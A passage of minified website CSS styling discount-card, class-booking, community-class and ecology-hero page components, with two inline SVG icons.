ottom:40px}}@media(max-width:1024px){.discount-status__title{margin-top:124px;margin-bottom:32px}}@media(max-width:768px){.discount-status__title{margin-bottom:24px}}@media(max-width:640px){.discount-status__title{margin-top:64px}}.discount-status__item{position:relative;display:flex;align-items:center;justify-content:space-between;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding);padding:1.9375rem var(--container-padding);border-bottom:1px solid var(--blue-dark)}.discount-status__item:first-child{border-top:1px solid var(--blue-dark)}.discount-status__item:hover{color:var(--white);background-color:var(--blue-dark)}.discount-status__item:hover .discount-status__text{color:var(--white)}.discount-status__item:hover .discount-status__img{transform:translateX(0) translateY(-50%);opacity:1}@media(max-width:1024px){.discount-status__item{padding-block:19px}}@media(max-width:768px){.discount-status__item{padding-block:22px}.discount-status__item:hover{color:inherit;background:0}.discount-status__item:hover .discount-status__text{color:var(--gray-dark)}.discount-status__item:hover .discount-status__img{transform:translateX(0) translateY(-50%);opacity:1}}@media(max-width:640px){.discount-status__item{display:grid;grid-template-columns:1fr max-content;row-gap:5px;padding-block:15px;padding-bottom:11px}}.discount-status__name{width:30%;padding-top:.2em;line-height:1}@media(max-width:768px){.discount-status__name{font-size:24px}}@media(max-width:640px){.discount-status__name{grid-column:1/2;grid-row:1/2;width:auto;font-size:18px}}.discount-status__text{display:flex;justify-content:center;width:45%;padding-right:3%;color:var(--gray-dark)}@media(max-width:1440px){.discount-status__text{padding-right:0}}@media(max-width:1024px){.discount-status__text{padding-left:2%}}@media(max-width:1024px){.discount-status__text{width:40%;padding-left:0}}@media(max-width:768px){.discount-status__text{padding-right:5%;font-size:16px}}@media(max-width:640px){.discount-status__text{grid-column:1/-1;display:block;width:auto;padding-right:0;font-size:12px}.discount-status__text br{display:none}}.discount-status__cashback{width:25%;text-align:right}@media(max-width:768px){.discount-status__cashback{font-size:16px}}@media(max-width:640px){.discount-status__cashback{grid-column:2/3;grid-row:1/2;width:auto;font-size:14px}}.discount-status__img{position:absolute;z-index:1;top:50%;left:14rem;transform:translateX(-15px) translateY(-50%);width:28.75rem;height:18.875rem;max-height:none;-o-object-fit:cover;object-fit:cover;border-radius:.9375rem;pointer-events:none;opacity:0;transition:transform .3s ease-out,opacity .15s ease-out}@media(max-width:1440px){.discount-status__img{left:200px;width:360px;height:236px}}@media(max-width:1024px){.discount-status__img{left:115px;width:284px;height:186px}}@media(max-width:768px){.discount-status__img{display:none}}.community-classes-list{--empty-logo-size:22.5rem 18rem;position:relative;display:grid;grid-template-columns:repeat(2,1fr);padding-top:1px;overflow:hidden}.community-classes-list._no-results::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}@media(max-width:1440px){.community-classes-list{--empty-logo-size:200px 160px}}@media(max-width:992px){.community-classes-list{grid-template-columns:repeat(1,1fr)}}.community-classes-list__item{box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.community-classes-list__item._no-results{display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:34.75rem;padding:2.5rem}.community-classes-list__item._no-results p{max-width:30.625rem}@media(max-width:1440px){.community-classes-list__item._no-results{min-height:564px}}@media(max-width:1024px){.community-classes-list__item._no-results{padding:32px;min-height:320px}}@media(max-width:640px){.community-classes-list__item._no-results{padding:24px 16px;padding-top:26px;min-height:280px}}.community-classes-list__item._empty{min-height:34.75rem;background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat}@media(max-width:1440px){.community-classes-list__item._empty{min-height:564px}}@media(max-width:1024px){.community-classes-list__item._empty{min-height:320px}}@media(max-width:640px){.community-classes-list__item._empty{min-height:280px}}.community-classes-list__item .catalog-promo{height:100%}.classes-main{--category-gap:1rem;--category-margin:2rem;position:relative;color:var(--white);padding-top:16.125rem}@media(max-width:1440px){.classes-main{padding-top:255px}}@media(max-width:1280px){.classes-main{--category-margin:20px;padding-top:204px}}@media(max-width:992px){.classes-main{--category-gap:8px;--category-margin:40px;padding-top:577px}}@media(max-width:640px){.classes-main{--category-gap:8px;--category-margin:16px;padding-top:293px}}.classes-main__bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--blue-dark);z-index:-1}.classes-main__bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.classes-main__title{margin-bottom:3.125rem}@media(max-width:1440px){.classes-main__title{margin-bottom:52px}}@media(max-width:1280px){.classes-main__title{margin-bottom:85px}}@media(max-width:992px){.classes-main__title{margin-bottom:80px}}@media(max-width:640px){.classes-main__title{margin-bottom:62px}}.classes-main__category{display:flex;flex-direction:column;gap:var(--category-gap);margin-bottom:var(--category-margin)}@media(max-width:992px){.classes-main__category{margin-bottom:20px}}@media(max-width:640px){.classes-main__category{margin-bottom:16px}}.classes-main__category-name{font-size:.875rem;line-height:95%;letter-spacing:-.04em}@media(max-width:1280px){.classes-main__category-name{font-size:16px;line-height:20px;letter-spacing:0}}@media(max-width:640px){.classes-main__category-name{font-size:14px;line-height:16px}}.classes-main__category-list{display:flex;flex-wrap:wrap;gap:var(--category-gap);padding-inline:var(--container-padding)}@media(max-width:992px){.classes-main__category-list{flex-wrap:nowrap;overflow:auto;scrollbar-width:none}.classes-main__category-list::-moz-scrollbar{display:none}.classes-main__category-list::-webkit-scrollbar{display:none}.classes-main__category-list::scrollbar{display:none}}.classes-main__category-btn{flex-shrink:0}.classes-main__bottom{display:grid;grid-template-columns:repeat(3,1fr);align-items:center;gap:1.25rem;padding-block:1.875rem}@media(max-width:640px){.classes-main__bottom{padding-block:16px;margin-top:30px}}.classes-main__number{justify-content:center;text-align:center}.classes-main__search{--size:2.25rem;width:var(--size);height:var(--size);margin-left:auto}@media(max-width:640px){.classes-main__search{--size:25px}}.classes-main__search:hover{opacity:.5}.classes-main__search .button__icon{width:100%;height:100%}.classes-main__date{display:flex;align-items:center;margin-right:auto;gap:1rem;cursor:pointer}.classes-main__date:hover{opacity:.5}@media(max-width:640px){.classes-main__date-text{display:none}}.classes-main__date-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:1280px){.classes-main__date-icon{--size:16px}}@media(max-width:640px){.classes-main__date-icon{--size:24px}}.classes-main .community-nav{position:absolute;top:var(--header-height);left:0;width:100%;background-color:rgba(0,0,0,0);border-top:1px solid currentColor;border-bottom:1px solid currentColor}.class-slider{position:relative;width:100%;height:100%}.class-slider__img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.class-slider__img.is-selected{opacity:1}.flickity-enabled .class-slider__img{opacity:1}.class-slider__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class-slider .flickity-page-dots{bottom:var(--container-padding)}.class-form{--gap:1rem;display:flex;flex-direction:column;gap:1.5rem}@media(max-width:1440px){.class-form{gap:24px 16px}}.class-form__inputs{display:flex;flex-wrap:wrap;gap:var(--gap)}.class-form__input{width:calc(50% - var(--gap)/ 2)}@media(max-width:640px){.class-form__input{width:100%}}.class-form__input._review{width:100%}@media(max-width:1280px){.class-form__input._review{height:96px}}.class-form__checkbox .checkbox__label{color:var(--blue-dark);font-size:.75rem;line-height:1.5rem;font-family:var(--default-font-family)}.class-accordions._ordered{counter-reset:li}.class-accordions._ordered .class-accordions__btn:before{counter-increment:li;content:counter(li,decimal-leading-zero);display:block}.class-accordions._uppercase .class-accordions__btn{text-transform:uppercase}@media(max-width:1440px){.class-accordions._uppercase .class-accordions__btn{text-transform:none}}.class-accordions._vacancies .class-accordions__btn{margin-bottom:.625rem;cursor:pointer}@media(max-width:768px){.class-accordions._vacancies .class-accordions__btn{margin-bottom:15px}}.class-accordions._vacancies .class-accordions__title{margin-bottom:.5rem}.class-accordions._vacancies .class-accordions__inner{padding-top:1.4375rem;margin-bottom:1.5rem}@media(max-width:1440px){.class-accordions._vacancies .class-accordions__inner{margin-bottom:18px}}@media(max-width:768px){.class-accordions._vacancies .class-accordions__inner{margin-bottom:15px}}@media(max-width:1440px){.class-accordions._vacancies .class-accordions__inner:last-of-type{margin-bottom:9px}}.class-accordions._vacancies .class-accordions__inner ul{padding-left:20px}.class-accordions._vacancies .class-accordions__inner li{list-style-type:disc}.class-accordions._vacancies .class-accordions__item:not(.class-accordions._vacancies.class-accordions__item:last-child){margin-bottom:3.25rem}@media(max-width:768px){.class-accordions._vacancies .class-accordions__item{padding-bottom:20px}}.class-accordions__item{padding-bottom:1.4375rem;border-bottom:1px solid var(--gray-dark)}.class-accordions__item:not(:last-child){margin-bottom:1.5rem}.class-accordions__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;width:100%;gap:1.5rem}.class-accordions__name{flex-grow:1;text-align:left}.class-accordions__btn-icon{--size:1.25rem;flex-shrink:0;width:var(--size);height:var(--size)}.class-accordions__item._opened .class-accordions__btn-icon{transform:rotate(180deg)}.class-accordions__btn-icon._big{--size:2.5rem;fill:none}.class-accordions__content{height:0;overflow:hidden;transition:opacity .3s ease-out}.class-accordions__item._opened .class-accordions__content{height:auto}.class-accordions__inner{padding-top:.5rem}.class-main{display:flex;min-height:calc(100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height));padding:var(--container-padding);box-sizing:border-box}@media(max-width:992px){.class-main{min-height:auto}}.class-main__inner{display:flex;flex-direction:column;width:100%;gap:var(--margin-1)}@media(max-width:640px){.class-main__inner{gap:16px}}@media(max-width:1440px){.class-main__title{font-size:28px;line-height:36px}}@media(max-width:1280px){.class-main__title{font-size:24px;line-height:31px}}@media(max-width:640px){.class-main__title{font-size:18px;line-height:23px}}.class-main__content{flex-grow:1;border-left:1px solid var(--blue-dark)}.class-main__details{display:flex;justify-content:space-between;-moz-column-gap:1.5rem;column-gap:1.5rem}@media(max-width:992px){.class-main__details{margin-bottom:16px}}@media(max-width:640px){.class-main__details{margin-bottom:0}}.class-main__place{display:flex;flex-direction:column;gap:.5rem}.class-main__place-title{color:#000;opacity:.4}.class-main__place-name{display:flex;align-items:center;gap:4px}.class-main__place-icon{--size:rem(24);width:var(--size);height:var(--size)}@media(max-width:640px){.class-main__place-icon{--size:16px}}.class-main__date{display:flex;flex-direction:column}@media(max-width:1280px){.class-main__date{text-align:right}}.class-main__descr{max-width:35.9375rem;margin-top:auto}@media(max-width:1440px){.class-main__descr{font-size:20px;line-height:28px}}@media(max-width:1280px){.class-main__descr{font-size:16px;line-height:24px}}@media(max-width:640px){.class-main__descr{font-size:14px;line-height:24px}}.class{--margin-1:3rem;--margin-2:2rem;--margin-3:1.5rem;--margin-4:1rem;--price-block-height:11.0625rem;display:grid;grid-template-areas:"main slider" "main content";grid-template-columns:repeat(2,1fr);border-bottom:1px solid var(--white)}@media(max-width:1440px){.class{--margin-1:32px;--price-block-height:136px}}@media(max-width:1280px){.class{--margin-1:24px;--margin-3:20px;--margin-2:var(--margin-1);--price-block-height:120px}}@media(max-width:992px){.class{grid-template-columns:repeat(1,1fr);grid-template-areas:"slider" "main" "content"}}@media(max-width:640px){.class{--margin-1:24px;--margin-3:16px;--margin-4:8px;--price-block-height:64px}}.class__main{flex-shrink:0;grid-area:main;display:flex;flex-direction:column;justify-content:flex-end}@media(max-width:992px){.class__main{width:100%}}.class__main-wrap{position:sticky;bottom:var(--price-block-height)}.class__main-inner{position:sticky;bottom:0}.class__price-block{flex-shrink:0;position:sticky;z-index:2;bottom:-1px;left:0;padding-block:2.125rem;min-height:var(--price-block-height);transition:background .3s ease-out,color .3s ease-out,opacity .3s ease-out}.class__price-block._no-bg{color:inherit;background:0}.class__price-block._no-bg a{display:none}.class__price-block._hidden{opacity:0;pointer-events:none}@media(max-width:1440px){.class__price-block{padding-top:30px;padding-bottom:39px}}@media(max-width:1280px){.class__price-block{padding-top:29px;padding-bottom:23px}}@media(max-width:992px){.class__price-block{border-bottom:none;position:fixed;left:0;bottom:0;width:100%}}@media(max-width:640px){.class__price-block{padding-top:13px;padding-bottom:12px}}.class__price-block .add-to-cart__price{font-size:var(--font-size-h5);line-height:1.3;letter-spacing:0}@media(max-width:1440px){.class__price-block .add-to-cart__price{font-size:28px;line-height:36px}}@media(max-width:1280px){.class__price-block .add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:992px){.class__price-block .add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:640px){.class__price-block .add-to-cart__price{font-size:18px;line-height:23px}}@media(max-width:1440px){.class__price-block .add-to-cart__link{font-size:16px;line-height:20px}}@media(max-width:640px){.class__price-block .add-to-cart__link{font-size:14px;line-height:16px}}@media(max-width:1440px){.class__price-block .add-to-cart__text{margin-bottom:4px}}.class__content{flex-grow:1;grid-area:content;border-left:1px solid var(--blue-dark)}@media(max-width:992px){.class__content{border-left:none}}.class__title-block{display:flex;flex-direction:column;gap:var(--margin-4)}@media(max-width:1440px){.class__title{font-size:28px;line-height:36px}}@media(max-width:1280px){.class__title{font-size:24px;line-height:31px}}@media(max-width:640px){.class__title{font-size:18px;line-height:23px}}@media(max-width:1440px){.class__title-2{font-size:18px;line-height:24px}}@media(max-width:1280px){.class__title-2{font-size:16px;line-height:20px}}@media(max-width:640px){.class__title-2{font-size:14px;line-height:16px}}.class__slider{grid-area:slider;height:calc(100vh - var(--header-height) - var(--breadcrumbs-height));border-left:1px solid var(--blue-dark)}@media(max-width:992px){.class__slider{height:60.29vw;border-left:none}}@media(max-width:640px){.class__slider{height:98.66vw}}.class__slider img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class__block{display:flex;flex-direction:column;align-items:flex-start;gap:var(--margin-1);padding:var(--container-padding);border-top:1px solid var(--blue-dark)}@media(max-width:640px){.class__block{padding-block:48px}}.class__inner{display:flex;flex-direction:column;gap:var(--margin-3)}.class__text{display:flex;flex-direction:column;gap:calc(var(--font-size-p2)*1.4)}@media(max-width:640px){.class__text{gap:24px}}.class__link{display:inline-flex}.class__link:hover .class__link-icon{transform:translateX(-.5rem)}.class__link._question{align-self:flex-end}.class__link-icon{flex-shrink:0;margin-left:1rem;transition:transform .3s ease-out;fill:currentColor}@media(max-width:1280px){.class__link-icon{margin-left:8px}}.class__list{display:flex;flex-direction:column;row-gap:var(--margin-3);counter-reset:li}.class__list-item:before{counter-increment:li;content:counter(li,decimal-leading-zero);display:block;margin-bottom:1rem}@media(max-width:1280px){.class__list-item:before{margin-bottom:8px}}.class__price{display:flex;flex-direction:column;width:100%;gap:var(--margin-3)}.class__price-item{display:flex;justify-content:space-between;align-items:center;gap:.5rem}.class__price-item._total{padding-top:var(--margin-3);border-top:1px solid rgba(52,44,37,.2)}.class__persons{display:flex;flex-direction:column;gap:var(--margin-3)}.class__person:not(:last-child){padding-bottom:var(--margin-3);border-bottom:1px solid rgba(52,44,37,.2)}.class__checkboxes{display:flex;flex-direction:column;gap:var(--margin-3)}.class__checkboxes+.class__checkboxes{margin-top:var(--margin-2)}.class__checkboxes-list{display:flex;flex-direction:column;gap:var(--margin-4)}.class__checkboxes-list .checkbox__label::before{top:50%;transform:translateY(-50%)}.class__file{display:flex;flex-direction:column;align-items:flex-start;width:100%;gap:1rem;padding:2rem 1.5rem;background-color:var(--gray-light);box-sizing:border-box}.class__pay{min-height:var(--price-block-height);padding-block:2.125rem}@media(max-width:1440px){.class__pay{padding-top:30px;padding-bottom:40px}}@media(max-width:1280px){.class__pay{padding-top:29px;padding-bottom:24px}}@media(max-width:640px){.class__pay{padding-top:13px;padding-bottom:12px}}@media(max-width:640px){.class__pay .add-to-cart__link{font-size:14px;line-height:16px}}.class__pay .add-to-cart__link-icon{transform:none}@media(max-width:640px){.class__pay .add-to-cart__link-icon{margin-left:8px}}.slider-dots .flickity-page-dots{display:flex;justify-content:center;align-items:center;gap:.625rem}.slider-dots .flickity-page-dot{width:.625rem;height:.625rem;background-color:var(--white);border:1px solid var(--white);font-size:0;box-sizing:border-box;border-radius:31.25rem;transition:width .3s ease-out,background-color .3s ease-out}.slider-dots .flickity-page-dot.is-selected{width:2.6875rem;background-color:rgba(0,0,0,0)}.discount-card{display:flex;flex-direction:column;overflow:hidden;border-top:1px solid var(--blue-dark)}.discount-card._wallet{background-color:var(--white)}.discount-card__title{margin-top:11rem;margin-bottom:4rem}.discount-card._wallet .discount-card__title{margin-top:4rem}@media(max-width:1440px){.discount-card__title{margin-bottom:40px}.discount-card._wallet .discount-card__title{margin-top:40px}}@media(max-width:1024px){.discount-card__title{margin-top:124px;margin-bottom:32px}.discount-card._wallet .discount-card__title{font-size:44px}}@media(max-width:768px){.discount-card__title{margin-bottom:20px}.discount-card._wallet .discount-card__title{margin-bottom:40px}}@media(max-width:640px){.discount-card__title{margin-top:68px}.discount-card._wallet .discount-card__title{margin-top:16px;margin-bottom:32px;font-size:22px}}.discount-card__text{position:relative;margin-bottom:3.25rem;padding-top:7.75rem;letter-spacing:-.02em}.discount-card__text::before{content:"";position:absolute;top:0;left:-50vw;width:150vw;height:1px;background-color:var(--blue-dark)}@media(max-width:1440px){.discount-card__text{margin-bottom:46px;padding-top:94px}}@media(max-width:1024px){.discount-card__text{margin-bottom:32px;padding-top:71px;letter-spacing:0}}@media(max-width:768px){.discount-card__text{margin-bottom:47px;padding-top:76px}}@media(max-width:640px){.discount-card__text{margin-bottom:30px;padding-top:52px}}.discount-card__tabs{--img-width:33.3333vw;margin-bottom:6.5rem}.discount-card._wallet .discount-card__tabs{margin-bottom:0;flex-grow:1;display:flex;flex-direction:column}.discount-card._wallet .discount-card__tabs .tabs__panel{flex-grow:1}@media(max-width:1440px){.discount-card__tabs{--img-width:37.7778vw;-moz-column-gap:60px;column-gap:60px;margin-bottom:63px}}@media(max-width:1024px){.discount-card__tabs{--img-width:43.457vw;-moz-column-gap:40px;column-gap:40px}.discount-card__tabs .tabs__trigger{min-height:52px}.discount-card__tabs .tabs__tab-list{grid-column:1/-1;max-width:445px;margin-bottom:20px}}@media(max-width:992px){.discount-card._wallet .discount-card__tabs{flex-grow:1}}@media(max-width:768px){.discount-card__tabs{--img-width:46.875vw;display:flex;flex-direction:column}.discount-card__tabs .tabs__tab-list{max-width:none;margin-bottom:20px}.discount-card__tabs .tabs__trigger{min-height:48px;font-size:14px}.discount-card._wallet .discount-card__tabs .tabs__trigger{min-height:56px;font-size:18px}}@media(max-width:767px){.discount-card__tabs{display:flex;flex-direction:column}}@media(max-width:640px){.discount-card__tabs .tabs__trigger{min-height:32px}.discount-card._wallet .discount-card__tabs .tabs__trigger{font-size:14px;padding-inline:8px;min-height:40px}}.discount-card__tab-list{grid-column:1/2;grid-row:1/2}@media(max-width:1024px){.discount-card__section{max-width:none;margin-left:auto}.discount-card._wallet .discount-card__section{margin:0}}@media(max-width:992px){.discount-card._wallet .discount-card__section{flex-grow:1;display:flex;flex-direction:column}.discount-card._wallet .discount-card__section._hidden{display:none}.discount-card._wallet .discount-card__section>*{flex-grow:1}}@media(max-width:768px){.discount-card__section{max-width:none;margin-left:0}}@media(max-width:767px){.discount-card__section{max-width:none}}.discount-card__bottom{padding-block:var(--container-padding);color:var(--white);background-color:var(--blue-light)}.discount-card__bottom .discount-card__asterisk{margin-bottom:0}@media(max-width:1024px){.discount-card__bottom{padding-block:34px}.discount-card__bottom .discount-card__asterisk{margin-bottom:14px}}@media(max-width:768px){.discount-card__bottom{padding-block:26px}}@media(max-width:640px){.discount-card__bottom{padding-block:17px}.discount-card__bottom .discount-card__asterisk{margin-bottom:5px}}.discount-card__asterisk{display:inline-block;margin-bottom:1rem}.discount-card._profile{border-top:none}@media(max-width:1440px){.discount-card._profile .discount-card__tabs{--img-width:468px;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding)}}@media(max-width:1280px){.discount-card._profile .discount-card__tabs{grid-template-columns:1fr}}@media(max-width:1280px){.discount-card._profile .discount-card__tabs .tabs__tab-list{max-width:none;margin-bottom:24px}}@media(max-width:992px){.discount-card._profile .discount-card__tabs .tabs__tab-list{margin-bottom:32px}}@media(max-width:640px){.discount-card._profile .discount-card__tabs .tabs__tab-list{margin-bottom:24px}}@media(max-width:1280px){.discount-card._profile .discount-card__section{grid-column:initial;grid-row:initial}}@media(max-width:1280px){.discount-card._profile .discount-card__img{grid-column:initial;grid-row:initial;max-width:335px}}@media(max-width:992px){.discount-card._profile .discount-card__img{max-width:324px}}@media(max-width:640px){.discount-card._profile .discount-card__img{max-width:none}}@media(max-width:640px){.discount-card._profile .discount-create-form__checkbox._privacy .checkbox__label{font-size:10px}}.discount-card .discount-card-info{display:none}.discount-card._linked .discount-card-info{display:grid;border-top:1px solid var(--blue-dark)}.discount-card._linked .discount-card__bottom,.discount-card._linked .discount-card__tabs,.discount-card._linked .discount-card__text{display:none}.discount-card__container{display:grid;grid-template-columns:1fr 1fr}.discount-card._card-info .discount-card__container{display:none}.discount-card._wallet .discount-card__container{flex-grow:1}@media(max-width:992px){.discount-card__container{grid-template-columns:auto;grid-template-rows:min-content 1fr}}.discount-card__info{display:none}.discount-card._card-info .discount-card__info{flex-grow:1;display:flex;flex-direction:column}.discount-card._card-info .discount-card__info .discount-card-info{flex-grow:1;display:grid}@media(max-width:992px){.discount-card._card-info .discount-card__info .discount-card-info{grid-template-rows:min-content;align-items:start}}.discount-card._anim .discount-card__content{display:none!important}.discount-card._wallet .discount-card__content{display:flex;flex-direction:column}@media(max-width:992px){.discount-card__content{display:flex;flex-direction:column}}.discount-card__anim-wrap{display:none;grid-column:1/2;grid-row:1/2}.discount-card__anim-wrap p{width:10.875rem}.discount-card._anim .discount-card__anim-wrap{display:flex;flex-direction:column;justify-content:center;gap:1rem;align-items:center}@media(max-width:992px){.discount-card__anim-wrap{grid-row:auto}}.discount-card__anim{width:10.625rem}.discount-card__bg-wrapper{position:relative}@media(max-width:992px){.discount-card__bg-wrapper{order:-1}}.discount-card__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}@media(max-width:992px){.discount-card__bg{position:static;aspect-ratio:768/340;height:auto}}@media(max-width:640px){.discount-card__bg{aspect-ratio:375/200}}.discount-add-form{display:grid;grid-template-columns:489fr 446fr;gap:2.5625rem}@media(max-width:640px){.discount-add-form{grid-template-columns:1fr;gap:24px}}.discount-add-form__input+.discount-add-form__input{margin-top:1rem}@media(max-width:1440px){.discount-add-form__input+.discount-add-form__input{margin-top:24px}}.discount-add-form__submit{margin-left:auto;margin-top:3rem}@media(max-width:640px){.discount-add-form__submit{margin-top:22px}}.discount-add-form__info{position:relative;display:flex;flex-direction:column;row-gap:1rem;padding-left:3rem;margin-top:3rem}@media(max-width:768px){.discount-add-form__info{max-width:400px}}@media(max-width:640px){.discount-add-form__info{margin-top:22px}}.discount-add-form__info::before{--size:2rem;content:"!";position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);font-size:1.125rem;line-height:1.33}@media(max-width:768px){.discount-add-form__img{max-width:360px}}@media(max-width:640px){.discount-add-form__img{order:-1}}.discount-create-form{display:flex;flex-direction:column}.discount-create-form._wallet{padding-top:1.25rem;height:100%}@media(max-width:992px){.discount-create-form._wallet{padding-top:4px}}@media(max-width:640px){.discount-create-form._wallet{display:flex;flex-direction:column;padding-top:10px}}.discount-create-form._tel_confirmed .discount-create-form__send-sms,.discount-create-form._tel_confirmed .discount-create-form__sms-code{display:none}.discount-create-form._tel_confirmed .discount-create-form__input._tel{position:relative}.discount-create-form._tel_confirmed .discount-create-form__input._tel::after{opacity:1}.discount-create-form__inputs{display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem;margin-bottom:1.5rem}.discount-create-form._wallet .discount-create-form__inputs{margin-bottom:2.375rem}@media(max-width:640px){.discount-create-form__inputs{grid-template-columns:1fr}.discount-create-form._wallet .discount-create-form__inputs{gap:14px}}.discount-create-form__checkboxes{display:grid;gap:1rem;margin-bottom:2rem}.discount-create-form._wallet .discount-create-form__checkboxes{margin-bottom:2.5rem}@media(max-width:992px){.compare__col .discount-create-form._wallet .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .compare__col .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .discount-create-form__checkboxes>.compare__rating,.discount-create-form._wallet .discount-create-form__checkboxes>.p3{font-size:16px}}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__checkboxes{margin-bottom:16px}.compare__col .discount-create-form._wallet .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .compare__col .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .discount-create-form__checkboxes>.compare__rating,.discount-create-form._wallet .discount-create-form__checkboxes>.p3{font-size:12px}}.discount-create-form__radios{display:flex;-moz-column-gap:3.125rem;column-gap:3.125rem;padding:0 .75rem;margin-block:1.5rem}.discount-create-form__radios .radio__label{padding-left:calc(var(--size) + .5rem);justify-content:center}@media(max-width:640px){.discount-create-form__radios{margin-bottom:0}.discount-create-form__radios .radio__text{font-size:12px}.discount-create-form._wallet .discount-create-form__radios{order:2}.discount-create-form._wallet .discount-create-form__radios .radio__text{font-size:16px}}.discount-create-form__checkbox .checkbox__label{font-family:var(--default-font-family)}.discount-create-form__checkbox._privacy .checkbox__label{color:var(--blue-light);font-size:.75rem;line-height:1.33}.discount-create-form__checkbox._privacy .checkbox__label::before{top:50%;transform:translateY(-50%)}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__checkbox._privacy .checkbox__label{font-size:10px;line-height:1.6}}.discount-create-form__input._tel{position:relative}.discount-create-form__input._tel::after{--size:1.375rem;content:"";position:absolute;bottom:.75rem;right:.75rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2023%2023%22%3E%0A%20%20%3Crect%20x%3D%22.78%22%20y%3D%22.78%22%20width%3D%2222.22%22%20height%3D%2222.22%22%20rx%3D%2211.11%22%20fill%3D%22%230B994B%22%2F%3E%0A%20%20%3Cpath%20d%3D%22m5.7%2012.61-.92.92%204.08%204.09.92-.92L5.7%2012.6Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%20%20%3Cpath%20d%3D%22m17.86%206.78.92.92-9.92%209.92-.92-.92%209.92-9.92Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;pointer-events:none}@media(max-width:640px){.discount-create-form__input._tel::after{--size:16px}}.discount-create-form__submit{margin-left:auto}.discount-create-form._wallet .discount-create-form__submit{margin-inline:calc(0px - var(--container-padding));margin-top:auto}@media(max-width:992px){.discount-create-form__submit{min-height:132px}}@media(max-width:640px){.discount-create-form__submit{min-height:72px}.discount-create-form._wallet .discount-create-form__submit{min-height:72px;padding:20px 24px 18px;margin-top:auto}}.discount-create-form__sms-code{position:relative}.discount-create-form__resend-sms,.discount-create-form__send-sms{margin-top:1rem;margin-right:auto}.discount-create-form._wallet .discount-create-form__resend-sms,.discount-create-form._wallet .discount-create-form__send-sms{margin-left:0}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__resend-sms,.discount-create-form._wallet .discount-create-form__send-sms{margin-top:8px;margin-left:auto;margin-right:0;font-size:12px}}.discount-create-form__submit-code{position:absolute;top:2.5rem;right:0}@media(max-width:640px){.discount-create-form__submit-code{top:35px;right:3px}.discount-create-form__submit-code .button__icon{--size:12px!important}}.discount-create-form__tel{grid-column:1/-1;display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem}@media(max-width:640px){.discount-create-form__tel{grid-template-columns:1fr;gap:14px}.discount-create-form__tel>*{display:grid}}.ecology-hero{--padding-x:var(--container-padding);--padding-y:6.25rem;--img-width:40.7407vw;--section-height:calc(var(--100vh) - var(--header-height));position:sticky;top:0;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:repeat(2,min-content);gap:3rem;box-sizing:border-box;height:var(--section-height);padding-left:var(--padding-x);color:var(--white);background-color:var(--green-dark)}@media(max-width:1440px){.ecology-hero{--padding-y:78px}}@media(max-width:1024px){.ecology-hero{--padding-y:72px}}@media(max-width:992px){.ecology-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.ecology-hero{--padding-y:42px}}.ecology-hero__title{margin-top:var(--padding-y);max-width:53.75rem}@media(max-width:1440px){.ecology-hero__title{font-size:92px}}@media(max-width:1024px){.ecology-hero__title{font-size:80px}}@media(max-width:992px){.ecology-hero__title{margin-bottom:136px}}@media(max-width:640px){.ecology-hero__title{margin-bottom:109px;font-size:54px}}.ecology-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.ecology-hero__text{margin-bottom:72px}}@media(max-width:1024px){.ecology-hero__text{max-width:390px;margin-bottom:55px}}@media(max-width:992px){.ecology-hero__text{max-width:550px;align-self:flex-start}}@media(max-width:640px){.ecology-hero__text{margin-bottom:38px}}.ecology-hero__img{grid-column:2/3;grid-row:1/-1}.ecology-hero__img 